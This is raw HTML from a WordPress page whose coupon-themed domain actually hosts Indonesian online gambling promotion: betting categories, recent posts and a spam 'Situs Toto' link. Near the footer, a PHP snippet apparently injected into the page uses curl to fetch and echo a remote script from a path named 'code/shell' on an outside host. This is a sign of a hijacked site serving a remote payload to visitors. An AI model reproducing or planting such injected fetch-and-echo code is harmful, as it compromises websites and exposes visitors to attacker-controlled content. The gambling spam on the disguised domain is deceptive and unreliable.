	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-pacuan-kuda-online-2025-dengan-sistem-taruhan-mudah-dan-aman/">Agen Pacuan Kuda Online 2025 dengan Sistem Taruhan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-taruhan-pacuan-kuda-online-2025-khusus-pemain-indonesia/">Agen Judi Taruhan Pacuan Kuda Online 2025 Khusus Pemain Indonesia: Panduan Lengkap dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
